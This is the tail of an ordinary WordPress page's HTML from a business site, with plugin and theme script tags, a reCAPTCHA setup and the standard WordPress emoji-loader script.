<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 01:36:21 -->